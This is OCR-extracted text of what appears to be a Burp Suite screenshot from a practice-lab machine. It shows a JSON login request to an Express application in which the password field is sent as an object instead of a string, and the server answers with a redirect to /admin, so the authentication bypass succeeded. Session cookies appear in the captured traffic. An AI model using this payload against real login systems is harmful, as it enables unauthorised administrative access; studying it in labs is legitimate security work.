 Send
Cancel
<
>
Follow redirection
Target: http://10.10.11.178
HTTP/1
Request
Pretty
Raw
Hex
\n
2 Host: 10.10.11.178
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://10.10.11.178
10 Connection: close
11 Referer: http://10.10.11.178/login
12 Cookie: connect.sid=
s%3AfwFGY0wm3c9GJN8d0uhaJ_NzLEHOHe1H.oW
pvrp2N0NsEbGizfrOv2DZ2U1GAHz3zv%2BMdvjf
q1JU
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":"admin",
"password":{
"password":1
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Mar 2023 20:31:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3AIoXOrik057paDQvyrG4Ao0Dj5ga91_bQ.ac
6T46%2FARQYEK0qe5bahKoqwWbccBYbzIth026o
BHHA; Path=/; Expires=Mon, 20 Mar 2023
20:35:39 GMT; HttpOnly; SameSite=Strict
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/admin
">
/admin
</a>
</p>